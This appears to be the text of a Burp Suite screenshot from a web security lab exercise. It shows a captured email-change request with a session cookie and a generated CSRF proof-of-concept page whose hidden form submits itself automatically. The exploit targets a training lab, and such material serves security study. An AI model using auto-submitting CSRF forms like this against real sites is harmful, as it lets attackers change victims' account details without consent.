 Request to: https://0a510041031db2f2c1ec941400a5003c.web-security-academy.net
Options
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/1.1
2 Host:
0a510041031db2f2c1ec941400a5003c.web-security-academy.net
3 Cookie: session=4PB0T9FRZRsdGlnCHHe9D6kHOKdNA9PM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 17
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0a510041031db2f2c1ec941400a5003c.web-security-academy.net/my-account
6 <input type="hidden" name="email" value="test&#64;normal&#45;user&#46;net" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
Search...
0 matches